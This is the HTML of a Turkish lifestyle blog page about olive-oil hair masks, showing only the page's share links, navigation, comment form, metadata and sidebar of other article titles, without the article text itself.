target="_blank" class="social-icon s-tumblr collapse"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"/></svg></span></a><a href="https://www.reddit.com/submit?url=https://yazbuz.com/zeytinyagi-ile-sac-bakimi/&amp;resubmit=true&amp;title=Zeytinya%C4%9F%C4%B1+ile+Sa%C3%A7+Bak%C4%B1m%C4%B1%3A+Evde+Yapabilece%C4%9Finiz+6+Sa%C3%A7+Maskesi" rel="nofollow" target="_blank" class="social-icon s-reddit collapse"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z"/></svg></span></a><a href="https://vk.com/share.php?title=Zeytinya%C4%9F%C4%B1+ile+Sa%C3%A7+Bak%C4%B1m%C4%B1%3A+Evde+Yapabilece%C4%9Finiz+6+Sa%C3%A7+Maskesi&amp;url=https://yazbuz.com/zeytinyagi-ile-sac-bakimi/" rel="nofollow" target="_blank" class="social-icon s-vkontakte collapse"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M545 117.7c3.7-12.5 0-21.7-17.8-21.7h-58.9c-15 0-21.9 7.9-25.6 16.7 0 0-30 73.1-72.4 120.5-13.7 13.7-20 18.1-27.5 18.1-3.7 0-9.4-4.4-9.4-16.9V117.7c0-15-4.2-21.7-16.6-21.7h-92.6c-9.4 0-15 7-15 13.5 0 14.2 21.2 17.5 23.4 57.5v86.8c0 19-3.4 22.5-10.9 22.5-20 0-68.6-73.4-97.4-157.4-5.8-16.3-11.5-22.9-26.6-22.9H38.8c-16.8 0-20.2 7.9-20.2 16.7 0 15.6 20 93.1 93.1 195.5C160.4 378.1 229 416 291.4 416c37.5 0 42.1-8.4 42.1-22.9 0-66.8-3.4-73.1 15.4-73.1 8.7 0 23.7 4.4 58.7 38.1 40 40 46.6 57.9 69 57.9h58.9c16.8 0 25.3-8.4 20.4-25-11.2-34.9-86.9-106.7-90.3-111.5-8.7-11.2-6.2-16.2 0-26.2.1-.1 72-101.3 79.4-135.6z"/></svg></span></a><a href="#" class="social-icon social-more"></a></div></div></div></div><div class="element-article article-nav box-wrap"><nav class="entry-navigation"><div class="entry-navigation-left"><a href="https://yazbuz.com/orman-temali-filmler/" rel="prev"><div class='nav-post'><div class="nav-thumbnail"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2022/07/orman-temali-filmler-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Orman Temalı Filmler" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2022/07/orman-temali-filmler-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2022/07/orman-temali-filmler-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2022/07/orman-temali-filmler-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2022/07/orman-temali-filmler-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2022/07/orman-temali-filmler-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2022/07/orman-temali-filmler.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></div><div class='nav-desc'><div class="nav-point meta-item">Önceki Konu</div><h6>Son 50 Yılda Çıkmış En İyi Orman Temalı Filmler</h6></div></div></a></div><div class="entry-navigation-right"><a href="https://yazbuz.com/kamuoyu-arastirmasi-nedir/" rel="next"><div class='nav-post'><div class="nav-thumbnail"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2022/07/kamuoyu-arastirmasi-nedir-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kamuoyu Araştırması Nedir" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2022/07/kamuoyu-arastirmasi-nedir-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2022/07/kamuoyu-arastirmasi-nedir-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2022/07/kamuoyu-arastirmasi-nedir-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2022/07/kamuoyu-arastirmasi-nedir-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2022/07/kamuoyu-arastirmasi-nedir-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2022/07/kamuoyu-arastirmasi-nedir.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></div><div class='nav-desc'><div class="nav-point meta-item">Sonraki Konu</div><h6>Kamuoyu Araştırması Nedir? Neden Yapılır?</h6></div></div></a></div></nav></div><div class="element-article article-comments box-wrap"><div id="comments" class="entry-comments"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title widget-heading"><h4 class="title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zeytinyagi-ile-sac-bakimi/#respond" style="display:none;">Yanıtı iptal et</a></small></h4></div><form action="https://yazbuz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><textarea id="comment" name="comment" placeholder="Senin Yorumun *" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Adınız *" size="30" maxlength="245" required='required' /></p><p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="E Mail  *" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p><div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6Ldb1nkmAAAAAMxVOBrQozVhSZUfXt3QLe9bH0gz"></div><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='17044' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","dateCreated":"2022-07-07T14:00:26+03:00","datePublished":"2022-07-07T14:00:26+03:00","dateModified":"2023-01-24T03:59:55+03:00","headline":"Zeytinya\u011f\u0131 ile Sa\u00e7 Bak\u0131m\u0131: Evde Yapabilece\u011finiz 6 Sa\u00e7 Maskesi","name":"Zeytinya\u011f\u0131 ile Sa\u00e7 Bak\u0131m\u0131: Evde Yapabilece\u011finiz 6 Sa\u00e7 Maskesi","keywords":[],"url":"https:\/\/yazbuz.com\/zeytinyagi-ile-sac-bakimi\/","description":"Sa\u00e7lar da, v\u00fccuttaki di\u011fer b\u00f6lgeler gibi \u00f6zel bak\u0131ma ve dikkate ihtiya\u00e7 duymaktad\u0131r. D\u00fczenli olarak nemlendirme ve bak\u0131m hem belli bir b\u00fct\u00e7eyi hem de zaman\u0131 gerektirir. Bu durum ki\u015fileri \u00e7ok daha","copyrightYear":"2022","publisher":{"@id":"#Publisher","@type":"Organization","name":"Yazbuz.com","logo":{"@type":"ImageObject","url":"https:\/\/yazbuz.com\/wp-content\/uploads\/2023\/10\/yazbuz-yeni-logo.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/yazbuz.com\/zeytinyagi-ile-sac-bakimi\/"},"author":{"@type":"Person","name":"Sinem \u0130\u00e7en","url":"https:\/\/yazbuz.com\/author\/sinem\/"},"articleSection":"Bak\u0131m","image":{"@type":"ImageObject","url":"https:\/\/yazbuz.com\/wp-content\/uploads\/2022\/07\/zeytinyagi-ile-sac-bakimi.jpg","width":1200,"height":624}}</script> </main><aside id="secondary" class="site-bar"><div data-elementor-type="wp-post" data-elementor-id="23756" class="elementor elementor-23756"><div class="elementor-element elementor-element-f5591e2 e-flex e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no box-no e-con e-parent" data-id="f5591e2" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-cc65b65 elementor-widget elementor-widget-p-postssmall" data-id="cc65b65" data-element_type="widget" data-widget_type="p-postssmall.default"><div class="elementor-widget-container"><div id="th90-block_1" class="th90-block posts-columns box-wrap have-heading" data-current="1"><div class="widget-heading"><h4 class="title">Tavsiye edilen</h4></div><div class="posts-container"><div class="posts-list post-list-columns"><div class="post-item cat-428"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/en-iyi-kibris-girne-otelleri/" title="En İyi Kıbrıs Girne Otelleri  "><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kıbrıs Girne otelleri" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/en-iyi-kibris-girne-otelleri/" title="En İyi Kıbrıs Girne Otelleri  ">En İyi Kıbrıs Girne Otelleri  </a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/gokce1/" class="info-text author-name url fn" rel="author" title="Posts by Gökçe Onat">Gökçe Onat</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/en-iyi-kibris-girne-otelleri/"><span class="info-text">11 ay önce</span></a></div></div></div></article></div><div class="post-item cat-241"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/teknolojinin-insan-hayatindaki-yeri-ve-etkileri/" title="Teknolojinin İnsan Hayatındaki Yeri ve Etkileri"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Teknoloji" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/teknolojinin-insan-hayatindaki-yeri-ve-etkileri/" title="Teknolojinin İnsan Hayatındaki Yeri ve Etkileri">Teknolojinin İnsan Hayatındaki Yeri ve Etkileri</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/anil/" class="info-text author-name url fn" rel="author" title="Posts by Anıl Kölmük">Anıl Kölmük</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/teknolojinin-insan-hayatindaki-yeri-ve-etkileri/"><span class="info-text">1 yıl önce</span></a></div></div></div></article></div><div class="post-item cat-218"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/arveles-adeti-keser-mi/" title="Arveles Adeti Keser mi? "><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Arveles adeti keser mi" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/arveles-adeti-keser-mi/" title="Arveles Adeti Keser mi? ">Arveles Adeti Keser mi? </a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/gokce1/" class="info-text author-name url fn" rel="author" title="Posts by Gökçe Onat">Gökçe Onat</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/arveles-adeti-keser-mi/"><span class="info-text">1 yıl önce</span></a></div></div></div></article></div><div class="post-item cat-457"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/sonmez-yuca-zafer-partisi-antalya-il-teskilat-baskani-oldu/" title="Sönmez Yüca, Zafer Partisi Antalya İl Teşkilat Başkanı Oldu!"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="sönmez yüca" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/sonmez-yuca-zafer-partisi-antalya-il-teskilat-baskani-oldu/" title="Sönmez Yüca, Zafer Partisi Antalya İl Teşkilat Başkanı Oldu!">Sönmez Yüca, Zafer Partisi Antalya İl Teşkilat Başkanı Oldu!</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/hatice/" class="info-text author-name url fn" rel="author" title="Posts by Hatice Yüksek">Hatice Yüksek</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/sonmez-yuca-zafer-partisi-antalya-il-teskilat-baskani-oldu/"><span class="info-text">1 yıl önce</span></a></div></div></div></article></div><div class="post-item cat-215"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/kadinlarin-egitimdeki-yeri/" title="Kadınların Eğitimdeki Yeri: Tarihsel Bir Perspektif"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kadınların eğitimdeki yeri" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/kadinlarin-egitimdeki-yeri/" title="Kadınların Eğitimdeki Yeri: Tarihsel Bir Perspektif">Kadınların Eğitimdeki Yeri: Tarihsel Bir Perspektif</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/anil/" class="info-text author-name url fn" rel="author" title="Posts by Anıl Kölmük">Anıl Kölmük</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/kadinlarin-egitimdeki-yeri/"><span class="info-text">1 yıl önce</span></a></div></div></div></article></div><div class="post-item cat-174"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/karinca-yuvalari-hangi-yonu-gosterir/" title="Karınca Yuvaları Hangi Yönü Gösterir?"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Karınca yuvaları hangi yönü gösterir" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/karinca-yuvalari-hangi-yonu-gosterir/" title="Karınca Yuvaları Hangi Yönü Gösterir?">Karınca Yuvaları Hangi Yönü Gösterir?</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/buseozcivak/" class="info-text author-name url fn" rel="author" title="Posts by Buse Özcivak">Buse Özcivak</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/karinca-yuvalari-hangi-yonu-gosterir/"><span class="info-text">1 yıl önce</span></a></div></div></div></article></div><div class="post-item cat-421"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/bartin-arac-kiralama-fd-rent-a-car/" title="Bartın Araç Kiralama &#8211; FD Rent A Car"><div class="thumb-container thumb-100"><img width="480" height="273" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2024/12/bartin-oto-kiralama-480x273.png" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="bartin oto kiralama" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2024/12/bartin-oto-kiralama-480x273.png 480w, https://yazbuz.com/wp-content/uploads/2024/12/bartin-oto-kiralama-300x170.png 300w, https://yazbuz.com/wp-content/uploads/2024/12/bartin-oto-kiralama-200x114.png 200w, https://yazbuz.com/wp-content/uploads/2024/12/bartin-oto-kiralama-768x436.png 768w, https://yazbuz.com/wp-content/uploads/2024/12/bartin-oto-kiralama.png 1000w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/bartin-arac-kiralama-fd-rent-a-car/" title="Bartın Araç Kiralama &#8211; FD Rent A Car">Bartın Araç Kiralama &#8211; FD Rent A Car</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/kamil/" class="info-text author-name url fn" rel="author" title="Posts by Furkan">Furkan</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/bartin-arac-kiralama-fd-rent-a-car/"><span class="info-text">1 yıl önce</span></a></div></div></div></article></div></div></div></div></div></div></div></div></div></aside></div></div></article></div></div><footer id="colophon"><div class="site-section site-footer"><div data-elementor-type="wp-post" data-elementor-id="23953" class="elementor elementor-23953"><div class="elementor-element elementor-element-bdc879e e-grid box-cont e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no e-con e-parent" data-id="bdc879e" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-bcf51fd elementor-widget elementor-widget-w-aboutus" data-id="bcf51fd" data-element_type="widget" data-widget_type="w-aboutus.default"><div class="elementor-widget-container"><div id="th90-block_2" class="th90-block block-aboutus box-wrap"><div class="about-us">
<a href="https://yazbuz.com/" class="logo-site logo" title="Yazbuz.com"><img class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a><a href="https://yazbuz.com/" class="logo-site logo_dark" title="Yazbuz.com"><img class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a><div class="aboutus-desc"><div class="desc">
Bilgi Meta Değildir</div><div class="phone">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M164.9 24.6c-7.7-18.6-28-28.5-47.4-23.2l-88 24C12.1 30.2 0 46 0 64C0 311.4 200.6 512 448 512c18 0 33.8-12.1 38.6-29.5l24-88c5.3-19.4-4.6-39.7-23.2-47.4l-96-40c-16.3-6.8-35.2-2.1-46.3 11.6L304.7 368C234.3 334.7 177.3 277.7 144 207.3L193.3 167c13.7-11.2 18.4-30 11.6-46.3l-40-96z"/></svg></span>							+90 545 627 1674</div><div class="email">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M64 208.1L256 65.9 448 208.1v47.4L289.5 373c-9.7 7.2-21.4 11-33.5 11s-23.8-3.9-33.5-11L64 255.5V208.1zM256 0c-12.1 0-23.8 3.9-33.5 11L25.9 156.7C9.6 168.8 0 187.8 0 208.1V448c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V208.1c0-20.3-9.6-39.4-25.9-51.4L289.5 11C279.8 3.9 268.1 0 256 0z"/></svg></span>							merhaba@icerik101.com</div></div></div></div></div></div><div class="elementor-element elementor-element-23f3a4c elementor-widget elementor-widget-p-postssmall" data-id="23f3a4c" data-element_type="widget" data-widget_type="p-postssmall.default"><div class="elementor-widget-container"><div id="th90-block_3" class="th90-block posts-columns box-wrap box-disable have-heading" data-current="1"><div class="widget-heading"><h4 class="title">Popüler</h4></div><div class="posts-container"><div class="posts-list post-list-columns"><div class="post-item cat-423"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail thumbnail-circle"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/harley-quinn-filmleri/" title="Harley Quinn Filmleri Hangi Sırayla İzlenmeli?"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Harley Quinn Filmleri" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/harley-quinn-filmleri/" title="Harley Quinn Filmleri Hangi Sırayla İzlenmeli?">Harley Quinn Filmleri Hangi Sırayla İzlenmeli?</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/harley-quinn-filmleri/"><span class="info-text">4 yıl önce</span></a></div></div></div></article></div><div class="post-item cat-425"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail thumbnail-circle"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/minecraft-derin-kosucu-ne-ise-yarar/" title="Minecraft Derin Koşucu Ne İşe Yarar?"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Minecraft Derin Koşucu" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
